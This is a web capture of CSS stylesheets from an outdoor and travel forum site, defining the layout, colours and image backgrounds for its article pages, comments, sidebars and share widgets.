.icn{padding-left:5px;width:25px;text-align:left;}.tl .new{}.tl .comm{}.tl .frm{width:150px;}.tl .o{width:20px;}.tl .num{width:60px;}.tl .by{width:105px;}.tl cite,.tl .num em{display:block;}.tl th em{margin-right:4px;zoom:1;}.tl th em,.tl th em a{color:#007CD5;}.tl td em{font-size:11px;font-family:Arial,PMingliu,sans-serif;}.tl td em,.tl td em a{color:#999;}.tl .ts th,.tl .ts td{padding:3px 0;border-bottom-color:#CDCDCD;background:#F2F2F2;}.tl .th{margin-top:1px;padding:0 10px;border-bottom:1px solid #CDCDCD;background:#F2F2F2;}.tl .th table{border:none;}.tl .th td,.tl .th th{height:20px;border:none;}.tl .tf{padding:3px 0;}.tf .showmenu:hover{border-color:#C2D5E3;}.tl tr:hover th,.tl tr:hover td{background-color:#F2F2F2;}.recy{text-decoration:line-through;}.tps{white-space:nowrap;}.tps a{padding:2px 4px;color:#444;}.tps a:hover{background-color:#F2F2F2;color:#007CD5;}.mfm .px{height:16px;}.mfm .pn{height:22px;line-height:22px;}.ie6 .mfm .pn,.ie7 .mfm .pn{line-height:16px;}.mfm .mtm{margin-right:10px;}#atarget{padding-left:15px;height:16px;background:url(http://static.8264.com/static/image/common/atarget.png) no-repeat 0 3px;color:#369;line-height:16px;line-height:20px\9;_line-height:16px;cursor:pointer;}#atarget.atarget_1{background-position:0 -37px;}#a_magic_doodle{padding-left:20px;background:url(http://static.8264.com/static/image/magic/doodle.small.gif) 0 50% no-repeat;}#visitedforums_menu{width:140px;}#visitedforums_menu li{display:block;float:none;}#visitedforums_menu td{padding:5px 10px;vertical-align:top;}#visitedforums_menu a{white-space:normal !important;}#v_forums{width:120px;}.visited_w{width:400px !important;}.visited_w table{table-layout:fixed;width:100%;}.visited_w #v_forums{border-right:1px solid #CDCDCD;}#v_threads li{padding-left:10px;background:url(http://static.8264.com/static/image/common/dot.gif) no-repeat 0 7px;}#fastsmilies{text-align:right;}#fastsmilies table{table-layout:auto;width:160px;height:133px;}#fastsmilies td{text-align:right;vertical-align:middle;cursor:pointer;}#fastsmilies img{vertical-align:middle;}.unfold,.fold{float:right;padding-left:10px;background:url(http://static.8264.com/static/image/common/arrwd.gif) no-repeat 0 50%;cursor:pointer;outline:none;}.fold{background-image:url(http://static.8264.com/static/image/common/arrow_top.gif);}.syn_qq,.syn_tqq,.syn_qq_check,.syn_tqq_check{display:inline-block;margin-top:3px;width:19px;height:19px;background:transparent url(http://static.8264.com/static/image/common/connect_post_syn.png) no-repeat 0 0;line-height:64px;overflow:hidden;vertical-align:top;cursor:pointer;}.ie6 .syn_qq,.ie6 .syn_tqq,.ie6 .syn_qq_check,.ie6 .syn_tqq_check{display:inline;}.syn_qq_check{background-position:-22px 0;}.syn_tqq{background-position:0 -22px;margin-left:5px;}.syn_tqq_check{background-position:-22px -22px;margin-left:5px;}


--- FILE ---
content_type: text/css
request_url: https://static.8264.com/static/css/forum/readmodel.css?Kw9
body_size: 12993
content:
#content:after,#content:before,.art-page:after,.art-page:before,.blk-container-other:after,.blk-container-other:before,.clearfix:after,.clearfix:before {
    content: " ";
    display: table
}

#content:after,.art-page:after,.blk-container-other:after,.clearfix:after {
    clear: both
}

blockquote,body,button,dd,dl,dt,fieldset,form,h1,h2,h3,h4,h5,h6,hr,input,legend,li,ol,p,pre,td,textarea,th,ul {
    margin: 0;
    padding: 0
}

body,button,input,select,textarea {
    font: 12px/1.5 "\5FAE\8F6F\96C5\9ED1",Arial,HELVETICA;
    -ms-overflow-style: scrollbar
}

h1,h2,h3,h4,h5,h6 {
    font-size: 100%
}

address,cite,dfn,em,var {
    font-style: normal
}

code,kbd,pre,samp {
    font-family: Courier new,Courier,monospace
}

small {
    font-size: 12px
}

em,i {
    font-style: normal
}

ol,ul {
    list-style: none
}

a {
    text-decoration: none
}

sup {
    vertical-align: text-top
}

sub {
    vertical-align: text-bottom
}

legend {
    color: #000
}

fieldset,img {
    border: 0
}

button,input,select,textarea {
    font-size: 100%
}

table {
    border-collapse: collapse;
    border-spacing: 0
}

body {
    color: #585858
}

body {
    background-color: #fff;
    background: none;
}

a {
    color: #585858;
    outline: 0 none
}

#forumPage .layout {
    width: 1170px;
    margin: 0 auto
}

a:hover {
    text-decoration: none
}

.lazy-showBG {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    overflow: hidden;
    z-index: 1
}

.lazy-showBG .header-bg {
    width: 100%;
    -webkit-background-size: 100%;
    -moz-background-size: 100%;
    -o-background-size: 100%;
    background-size: 100%;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    background-position: center center;
    background-repeat: no-repeat;
    z-index: 2
}

.travel-banner {
    position: relative;
    height: 160px
}

.travel-banner .header-bg {
    height: 160px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt26F.jpg)
}

.strategy-header,.travel-header {
    position: relative;
    z-index: 3
}

.top-profile {
    position: relative;
    padding: 42px 0 42px 95px
}

.t-profile-data {
    position: absolute;
    left: 0;
    top: 42px
}

.t-profile-data img {
    width: 70px;
    height: 70px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    border: 3px solid #fff
}

.t-profile-title h1 {
    font-size: 28px;
    color: #fff;
    font-weight: 400;
    line-height: 36px
}

.t-profile-thumb {
    margin-top: 12px;
    color: rgba(255,255,255,.65)
}

.t-profile-thumb .tp-username {
    color: #fff;
    margin-right: 12px
}

.t-profile-thumb .tp-pubDate {
    margin-right: 12px
}

.strategy-banner {
    position: relative;
    height: 352px
}

.strategy-banner .header-bg {
    height: 352px;
    background-image: url(http://static.8264.com/static/images/forum/readmodelTravel/BN1S3cTLXxXVbt27F.jpg)
}

.strategy-header .blk-crumbNav {
    font-size: 12px;
    color: #fff;
    line-height: 18px;
    padding-top: 18px;
    margin-bottom: 0
}

.strategy-header .blk-crumbNav .cate-name {
    color: #fff
}

.stragy-titbar {
    width: 65%;
    margin: 35px auto 0;
    text-align: center;
    height: 190px
}

.stragy-titbar .stragy-title h1 {
    font-size: 34px;
    color: #fff;
    line-height: 54px
}

.stragy-titbar .stragy-thumb {
    margin-top: 35px
}

.stragy-titbar .stragy-thumb .user-name {
    font-size: 14px;
    color: #fff
}

.stragy-titbar .stragy-thumb .pb-time {
    margin-top: 5px;
    color: rgba(255,255,255,.65)
}

.attent-wrapper {
    position: relative;
    font-size: 0;
    margin: 52px 0 0;
    text-align: center
}

.attent-wrapper .left-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rlt.png) no-repeat
}

.attent-wrapper .right-joint {
    display: inline-block;
    vertical-align: top;
    width: 34px;
    height: 39px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/rrt.png) no-repeat
}

.attent-wrapper .attentList-content {
    display: inline-block;
    vertical-align: top;
    background-color: #fff;
    height: 30px;
    padding: 12px 10px;
    font-size: 12px
}

.attentList-content .attent-num {
    float: left;
    color: #666;
    margin-right: 18px
}

.attentList-content .attent-num em {
    font-size: 24px;
    line-height: 30px;
    color: #ff7247;
    margin-right: 4px
}

.attentList-content a {
    float: left;
    width: 30px;
    height: 30px;
    margin-right: 8px
}

.attentList-content img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.attentList-content .more-link {
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/sdot.png) no-repeat center center;
    margin-right: 0
}

.art-attentList {
    padding-bottom: 30px
}

.art-attentList .attentList-inner {
    height: 26px
}

.art-attentList .attent-num em {
    font-size: 22px;
    line-height: 26px
}

.art-attentList a {
    width: 26px;
    height: 26px
}

.art-attentList img {
    width: 26px;
    height: 26px
}

#content {
    width: 1170px;
    margin: 0 auto 20px;
    padding-top: 30px
}

.main-rect {
    width: 100%;
    float: left;
    min-height: 1px
}

.main-rect .col-main {
    width: 810px;
    margin-right: 360px
}

.col-main-right {
    width: 100%;
    overflow: hidden;
}

.main-rect .col-main-v2 {
    margin-right: 310px
}

.main-extra {
    float: left;
    width: 330px;
    margin-left: -330px
}

.main-extra-v2 {
    float: left;
    width: 240px;
    margin-left: -240px
}

.main-extra-v3 {
    float: left;
    width: 310px;
    margin-left: -310px
}

.side-float {
    position: fixed;
    width: 50px;
    left: 50%;
    margin-left: 275px;
    bottom: 20px;
    display: none;
    z-index: 1040
}

.side-float .mui-tab {
    width: 50px;
    height: 50px;
    margin-bottom: 4px;
    position: relative
}

.side-float a {
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px;
    width: 48px;
    height: 48px;
    display: block;
    border: 1px solid #e7e7e7
}

.side-float a:hover {
    background-color: #43a6df;
    border-color: #43a6df
}

.side-float a:hover.icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/whistory.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wfavorites.png) no-repeat 50% 50% #43a6df
}

.side-float a:hover.icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/wgotop.png) no-repeat 50% 50% #43a6df
}

.side-float .mui-tab-tip {
    border: 1px solid #eee;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    background-color: #fff;
    display: none;
    width: 90px;
    height: 32px;
    line-height: 32px;
    position: absolute;
    font-size: 14px;
    font-weight: 700;
    text-align: center;
    left: 50px;
    top: 8px
}

.side-float .mui-tab-tip .mui-tab-tip-arr {
    border-bottom: 9px solid #eee;
    border-left: 9px solid transparent;
    bottom: 2px;
    height: 0;
    position: absolute;
    left: -9px;
    width: 0
}

.side-float .mui-tab-tip .mui-tab-tip-arr:before {
    content: "";
    border-bottom: 9px solid #fff;
    border-left: 9px solid transparent;
    height: 0;
    position: absolute;
    left: -7px;
    width: 0;
    bottom: -8px
}

.side-float .icon-history {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/history.png) no-repeat 50% 50% #fff
}

.side-float .icon-favorites {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/favorites.png) no-repeat 50% 50% #fff
}

.side-float .icon-gotop {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/gotop.png) no-repeat 50% 50% #fff
}

.blk-crumbNav {
    font-size: 14px;
    color: #666;
    line-height: 30px;
    margin-bottom: 20px
}

.blk-crumbNav .cate-name {
    color: #999
}

.blk-crumbNav em {
    font-style: normal;
    margin: 0 3px
}

.blk-crumbNav .prior-postLink {
    float: right;
    height: 28px;
    line-height: 28px;
    border: 1px solid #43a6df;
    padding: 0 12px;
    color: #4db1ea;
    font-size: 14px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-crumbNav .prior-postLink .icon-book {
    width: 16px;
    height: 13px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/bxPXXX1sX2bX-16-13.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0
}

.blk-container {
    padding-bottom: 80px
}

.blk-BGContainer {
    width: 740px;
    background-color: #fff;
    padding: 30px 35px 35px;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    overflow: hidden
}

.art-title {
    font-size: 24px;
    line-height: 36px;
    color: #000
}

.art-info {
    padding: 15px 0;
    font-size: 12px
}

.art-info .pub-author {
    float: left
}

.art-info .user-img {
    width: 24px;
    height: 24px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    vertical-align: middle;
    margin-right: 6px
}

.art-info .user-name {
    color: #999
}

.art-info .pub-time {
    color: #999;
    line-height: 24px;
    margin-left: 10px
}

.art-info .cate-tag {
    display: inline-block;
    border: 1px solid #a4b5be;
    line-height: 22px;
    padding: 0 10px;
    color: #a4b5be;
    margin-left: 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.art-content {
    font-size: 16px;
    line-height: 28px;
    color: #333
}

.art-content-old>:first-child {
    margin-top: 0 !important;
}

.art-content-old>:first-child img {
    margin-top: 0 !important;
}

.art-content-old br {
    line-height: 3;
}

.art-content-old p[align="center"] {
    /*margin-top: -1.5em;*/
}

.art-content-old br+p[align="center"] {
    margin-top: 0;
}

.art-content-old img+p[align="center"] {
    margin-top: 0;
}

.art-content-old>img+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content-old>br+img {
    margin-top: 0px;
    display: block !important;
}

.art-content-old>img+br+img {
    margin-top: 18px;
}

.art-content-old>p[align="left"]+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="left"]+p[align="left"] {
    margin-top: 18px;
}

.art-content-old>p[align="center"]+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p+p[align="center"] {
    margin-top: 0;
}

.art-content-old>p[align="center"]+br {
    line-height: 0;
    height: 0;
    font-size: 0;
}

.art-content img {
    /*display: block;*/
    display: block !important;
    margin: 18px 0;
    max-width: 100%;
    position: inherit !important;
    width: auto !important;
    height: auto !important;
}

.art-thumb {
    padding-top: 20px
}

.art-thumb .art-tags {
    font-size: 14px
}

.art-thumb .art-tags .art-tags-tit {
    color: #333
}

.art-thumb .art-tags a {
    background-color: #f0f0f0;
    display: inline-block;
    height: 30px;
    padding: 0 8px;
    line-height: 30px;
    color: #888;
    margin-right: 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.blk-container-other {
    margin-top: 35px
}

.blk-container-other .content-aboutArt {
    margin-left: -21px
}

.blk-container-other .blk-recomItem {
    float: left;
    width: 256px;
    margin-left: 21px;
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07)
}

.blk-container-other .blk-recomItem img {
    width: 256px;
    height: 170px;
    display: block
}

.blk-container-other .blk-recomItem h3 {
    font-weight: 400;
    padding: 12px 20px;
    font-size: 14px;
    color: #333
}

#comment {
    background-color: #f8f8f8;
    padding-top: 25px
}

#comment .blk-comment {
    width: 810px;
    margin-top: 0
}

.blk-comment {
    margin-top: 25px;
}

.blk-comment .blkc-title {
    font-size: 24px;
    color: #333;
    font-weight: 400;
    padding-bottom: 25px
}

.comment-form {
    position: relative;
    padding-left: 70px;
    margin-bottom: 35px
}

.comment-form .avatar {
    position: absolute;
    left: 0
}

.comment-form .post-box-cont {
    position: relative;
    background-color: #e8e8e8;
    height: 72px;
    padding: 8px 73px 8px 8px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.comment-form .post-box-cont .comment-notes {
    width: 100%;
    height: 72px;
    border: 0 none;
    background: 0 0;
    line-height: 22px;
    resize: none;
    outline: 0 none;
    font-size: 14px
}

.comment-form .post-box-cont .btn-comment {
    position: absolute;
    background-color: #aeaeae;
    width: 65px;
    height: 100%;
    border: 0 none;
    outline: 0 none;
    right: 0;
    top: 0;
    color: #fff;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px;
    cursor: pointer;
    font-size: 14px
}

.comment-form .post-box-cont:before {
    content: "";
    position: absolute;
    border-top: 10px solid #e8e8e8;
    border-left: 10px solid transparent;
    left: -10px;
    bottom: 30px
}

.comment-navbar-nav {
    height: 32px;
    border-bottom: 2px solid #ddd
}

.comment-navbar-nav li {
    float: left;
    position: relative;
    bottom: -2px;
    font-size: 14px;
    color: #585858;
    line-height: 22px;
    padding: 0 0 8px;
    margin-right: 25px;
    cursor: pointer
}

.comment-navbar-nav li.active {
    border-bottom: 2px solid #43a6df;
    color: #43a6df
}

.post-list li {
    position: relative;
    padding-left: 68px;
    border-bottom: 1px solid #ddd
}

.post-list .pl-avatar img {
    position: absolute;
    width: 48px;
    height: 48px;
    left: 0;
    top: 20px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%
}

.post-list .pl-user {
    color: #4A87FA;
    font-size: 14px;
}

.post-list .pl-time {
    color: #c2c2c2;
    margin-left: 15px
}

.post-list .pl-btn-reply {
    float: right;
    color: #43a6df;
    display: none
}

.post-list .pl-post-header {
    padding-top: 20px
}

.post-list .pl-post-content {
    margin-top: 10px;
    padding-bottom: 20px;
    font-size: 14px;
}

.post-list .pl-post-content p {
    font-size: 14px
}

.post-list .pl-post-content img {
    margin-top: 10px;
    max-width: 100%;
    position: initial;
    width: auto;
    height: auto;
    left: initial;
    top: initial;
}

.post-list .pl-reply-box {
    margin-bottom: 10px
}

.pl-post-body {
    overflow: hidden
}

.pl-reply-box {
    display: none
}

.pl-reply-box .pl-reply-box-content {
    background-color: #fff;
    border: 1px solid #dfdfdf;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    padding-left: 20px;
    border-bottom: 1px solid #e5e5e5;
    overflow: hidden
}

.pl-reply-box .pl-reply-box-content textarea {
    display: inline-block;
    float: left;
    padding: 10px;
    width: 100%;
    height: 50px;
    background: 0 0;
    resize: none;
    border: 0 none;
    outline: 0 none;
    margin-left: -20px
}

.pl-reply-box .pl-reply-box-footer {
    height: 38px;
    line-height: 38px
}

.pl-reply-box .pl-reply-box-footer .pl-btn-submit {
    margin: 5px 0 0 0
}

.pl-btn-submit {
    float: right;
    background-color: #43a3dd;
    border: 0 none;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    color: #fff;
    height: 28px;
    line-height: 28px;
    text-align: center;
    width: 67px
}

.pl-post-children {
    background-color: #f2f2f2;
    margin-bottom: 20px
}

.pl-post-children li {
    border-bottom: 0 none;
    padding: 20px;
    font-size: 14px;
    background: #e6e6e6;
}

.pl-post-children p {
    color: #888
}

.author-profile {
    height: 280px
}

.pf-photo {
    background-color: #fff;
    border: 1px solid #e6e6e6;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    height: 100px;
    margin: 25px auto 0;
    padding: 4px;
    position: relative;
    width: 100px
}

.pf-photo .photo,.pf-photo .photo-wrap,.pf-photo img {
    border-radius: 50%;
    height: 100px;
    width: 100px
}

.pf-username {
    margin-top: 10px;
    text-align: center
}

.pf-username .username {
    font-size: 14px;
    line-height: 22px;
    font-weight: 700
}

.pf-intro {
    margin-top: 2px;
    text-align: center;
    font-size: 12px;
    line-height: 18px
}

.pf-opt {
    margin-top: 15px;
    text-align: center
}

.pf-opt .opt-box {
    display: inline-block
}

.pf-opt .opt-box .btn-bed {
    float: left;
    margin: 0 5px
}

.btn-30px {
    display: inline-block;
    width: 82px;
    height: 28px;
    line-height: 28px;
    border: 1px solid #d4d4d4;
    background-color: #fff;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.btn-30px em {
    display: inline-block;
    vertical-align: middle;
    margin: -3px 4px 0 0
}

.icon-square {
    width: 12px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/square.png) no-repeat
}

.icon-mess {
    width: 16px;
    height: 12px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/mess.png) no-repeat
}

.sub-title {
    padding-bottom: 6px;
    font-size: 16px;
    line-height: 24px;
    font-weight: 400;
    border-bottom: 1px solid #e7e7e7;
    margin-bottom: 22px
}

.hot-posts,.latest-posts {
    background-color: #fff;
    -webkit-box-shadow: 0 1px 2px rgba(4,0,0,.07);
    box-shadow: 0 1px 2px rgba(4,0,0,.07);
    padding: 20px 25px 25px
}

.latest-posts li {
    position: relative;
    margin-top: 15px;
    padding-left: 15px
}

.latest-posts li:before {
    content: "";
    position: absolute;
    left: 0;
    top: 8px;
    width: 4px;
    height: 4px;
    background-color: #a4b5be
}

.latest-posts a {
    font-size: 13px;
    line-height: 20px
}

.latest-posts .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px
}

.hot-posts {
    margin-top: 30px
}

.subImg-list li {
    position: relative;
    padding-left: 110px;
    margin-top: 20px;
    height: 50px
}

.subImg-list .targ-img {
    position: absolute;
    left: 0;
    top: 0;
    width: 100px;
    height: 50px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-70x50.jpg) no-repeat
}

.subImg-list img {
    width: 100px;
    height: 50px;
    margin: 4px 0;
}

.subImg-list p {
    font-size: 14px;
    line-height: 20px;
    height: 40px;
    overflow: hidden
}

.subImg-list .lp-time {
    font-size: 12px;
    color: #bbb;
    margin-top: 6px;
    display: block
}

.w8h6-list {
    width: 310px;
    padding-top: 30px
}

.w8h6-list li {
    padding-left: 90px;
    height: 66px
}

.w8h6-list .targ-img {
    width: 80px;
    height: 66px;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-80x66.jpg) no-repeat
}

.w8h6-list img {
    width: 80px;
    height: 66px
}

.w8h6-list .view-num {
    color: #999;
    padding-left: 0;
    font-size: 12px;
    margin-top: 5px;
    margin-left: 10px
}

.w8h6-list .view-num .icon-view {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/eyes.png) no-repeat;
    display: inline-block;
    vertical-align: middle;
    margin: -3px 5px 0 0;
    width: 16px;
    height: 11px
}

.show-advWrap {
    margin-top: 30px
}

.appAdv-wrap {
    padding-top: 30px
}

.appAdv-wrap img {
    width: 100%
}

.hotTags-list {
    margin-top: 30px
}

.hotTags-list ul {
    overflow: hidden
}

.hotTags-list li {
    float: left;
    margin-right: 8px;
    margin-bottom: 8px
}

.hotTags-list a {
    background-color: #dfefff;
    color: #6797c7;
    line-height: 30px;
    height: 30px;
    display: block;
    font-size: 14px;
    padding: 0 10px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.art-page .pg {
    float: right;
    line-height: 26px;
    margin: 0 0 16px
}

.art-page .pg a,.art-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.art-page .pg a.select,.art-page .pg a:hover,.art-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.artComment-page {
    margin-top: 25px;
    padding-bottom: 25px
}

.artComment-page .pg a,.artComment-page .pg strong {
    border-bottom: 2px solid #f8f8f8
}

.artComment-page .pg a.select,.artComment-page .pg a:hover,.artComment-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.strgy-page .pg {
    float: right;
    line-height: 26px;
    margin: 30px 0 30px
}

.strgy-page .pg a,.strgy-page .pg strong {
    float: left;
    display: block;
    font-size: 15px;
    font-weight: 400;
    color: #999;
    height: 24px;
    padding: 6px 7px 4px;
    margin-left: 5px;
    font-family: "Microsoft YaHei";
    background: 0 0;
    border: 0;
    border-bottom: 2px solid #fff
}

.strgy-page .pg a.select,.strgy-page .pg a:hover,.strgy-page .pg strong {
    border: 0;
    border-bottom: 2px solid #00A6FC;
    color: #141414;
    text-decoration: none;
    background: 0 0
}

.fx-share {
    position: fixed;
    left: 50%;
    margin-left: -665px;
    width: 60px;
    top: 436px
}

.fx-share.fx-artShare {
    top: 155px
}

.share-standard {
    border: 1px solid #eee;
    background-color: #fbfbfb;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard a {
    display: block;
    padding: 8px 9px;
    border-top: 1px solid #eee;
    text-align: center
}

.share-standard img {
    width: 40px;
    height: 40px;
    display: block;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.share-standard .share-link {
    width: 24px;
    height: 40px;
    padding: 8px 17px
}

.share-num {
    width: 40px;
    height: 40px;
    padding: 8px 9px;
    text-align: center;
    color: #999
}

.share-num em {
    font-size: 20px;
    color: #ff7247;
    display: block;
    line-height: 1
}

.pop-comment-wrap {
    display: none;
    position: fixed;
    width: 100%;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1050
}

.fl-pop-wrap-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%
}

.fl-pop-wrap-cntr .fl-pop-wrap-cntr-bg {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #f8f8f8;
    z-index: -1
}

.fl-art-cntr {
    position: absolute;
    left: 0;
    bottom: 0;
    width: 100%;
    box-shadow: 0 -3px 6px rgba(12,3,6,.11)
}

.fl-art-cntr .fl-pop-wrap-cntr-bg {
    box-shadow: 0 -3px 6px rgba(12,3,6,.11);
    background-color: #101b24;
    opacity: .9;
    filter: alpha(opacity=90)
}

.fl-art-cntr .comment-main h1 {
    color: #c7c7c7
}

.fl-art-cntr .comment-num {
    color: #999
}

.fl-art-cntr .commentLogin-body .btn-d-r {
    height: 44px;
    line-height: 44px;
    margin: -1px -1px 0 0
}

.pcw-content {
    position: relative;
    width: 1170px;
    margin: 0 auto;
    padding: 25px 0 30px;
    overflow: hidden
}

.pcw-content .pop-close {
    position: absolute;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/x.png) no-repeat;
    width: 23px;
    height: 22px;
    top: 10px;
    right: 0
}

.pcw-content .pop-close .close-x {
    line-height: 99999em
}

.comment-main {
    float: left
}

.comment-main h1 {
    font-size: 26px;
    font-weight: 400;
    color: #333
}

.comment-main h1 em {
    color: #ff8d6a;
    font-weight: 700
}

.userlist-wrap {
    margin-top: 10px;
    height: 30px
}

.userlist-wrap a {
    display: inline-block;
    float: left;
    margin-right: 3px
}

.userlist-wrap img {
    width: 30px;
    height: 30px;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.userlist-wrap .more-link {
    width: 30px;
    height: 30px;
    text-indent: -9999em;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/dot.png) no-repeat 50% 50%;
    margin: 0 5px 0 8px
}

.userlist-wrap .comment-num {
    display: inline-block;
    font-size: 14px;
    margin: 4px 0 0 5px
}

.userlist-wrap .comment-num em {
    color: #ff8d6a;
    font-style: italic
}

.commentLogin-body {
    float: right;
    width: 500px;
    background-color: #fff;
    border: 1px solid #ededed;
    height: 42px;
    margin: 20px 75px 0 0;
    -webkit-border-radius: 3px;
    -moz-border-radius: 3px;
    border-radius: 3px
}

.commentLogin-body .fl-pop-form {
    float: left;
    width: 425px;
    padding: 5px
}

.commentLogin-body .fl-pop-form textarea {
    display: block;
    border: 0 none;
    width: 100%;
    outline: 0 none;
    height: 32px;
    resize: none
}

.commentLogin-body .fl-pop-form p {
    text-align: center;
    font-size: 14px;
    line-height: 32px;
    color: #999
}

.commentLogin-body .fl-pop-form a {
    color: #369;
    margin: 0 3px
}

.commentLogin-body .btn-d-r {
    float: right;
    border: none;
    background-color: #ff8d6a;
    color: #fff;
    font-size: 14px;
    height: 42px;
    line-height: 42px;
    width: 65px;
    text-align: center;
    -webkit-border-top-right-radius: 3px;
    border-top-right-radius: 3px;
    -webkit-border-bottom-right-radius: 3px;
    border-bottom-right-radius: 3px
}

.fl-open-wrap {
    display: none;
    position: fixed;
    z-index: 99999;
    left: 0;
    bottom: 0;
    width: 149px;
    height: 163px;
    overflow: hidden
}

.fl-open-wrap .fl-open-wrap-cntr {
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/float-pc.png) no-repeat;
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    cursor: pointer
}

.strgy-item {
    position: relative;
    padding-top: 32px;
    padding-left: 98px
}

.module-face {
    position: absolute;
    left: 0
}

.module-face img {
    width: 70px;
    height: 70px;
    border: 1px solid #e8e8e8;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    padding: 4px
}

.module-title h3 {
    font-size: 24px;
    color: #333;
    font-weight: 400
}

.module-line {
    font-size: 14px;
    margin-top: 15px;
    color: #666
}

.module-line .user-name {
    color: #43a6df;
    margin-right: 10px
}

.module-line .dt-date {
    margin-right: 10px
}

.module-line .rg-tags {
    display: inline-block;
    border: 1px solid #e0e0e0;
    height: 24px;
    line-height: 24px;
    padding: 0 10px;
    -webkit-border-radius: 12px;
    -moz-border-radius: 12px;
    border-radius: 12px
}

.module-body {
    margin-top: 20px
}

.module-body p {
    font-size: 14px;
    line-height: 26px;
    color: #333
}

.module-pic {
    margin-top: 20px;
    overflow: hidden
}

.module-pic .pic-item {
    float: left;
    width: 168px;
    height: 126px;
    margin-right: 8px;
    text-align: center;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/lazy-img-270x128.jpg) no-repeat;
    overflow: hidden
}

.module-pic .pic-item:hover img {
    -webkit-transform: scale(1.05);
    -moz-transform: scale(1.05);
    -o-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05)
}

.module-pic .pic-item.last-980 {
    margin-right: 0
}

.module-pic img {
    max-width: 100%;
    -webkit-transition: all 1.2s ease;
    -moz-transition: all 1.2s ease;
    -o-transition: all 1.2s ease;
    -ms-transition: all 1.2s ease;
    transition: all 1.2s ease
}

.module-attent {
    margin-top: 30px;
    border-bottom: 1px solid #edf0f2
}

.mui-mbar-outer {
    position: fixed;
    top: 0;
    right: -452px;
    bottom: 0;
    background: url(http://static.8264.com/static/images/forum/readmodelTravel/fx-bg.jpg) no-repeat left top;
    box-shadow: -2px 0 8px rgba(4,0,0,.25);
    z-index: 1040;
    -webkit-transition: all 500ms cubic-bezier(.7,0,.3,1) 0s;
